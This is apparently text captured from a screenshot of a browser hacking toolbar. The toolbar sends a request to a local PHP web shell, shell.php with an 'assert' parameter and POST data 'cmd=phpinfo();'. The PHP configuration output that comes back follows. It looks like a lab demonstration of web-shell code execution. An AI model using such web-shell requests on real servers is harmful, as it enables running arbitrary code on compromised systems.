 Load URL
http://localhost/ma/shell.php?assert=test
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 7.0.12
php
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared
"--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled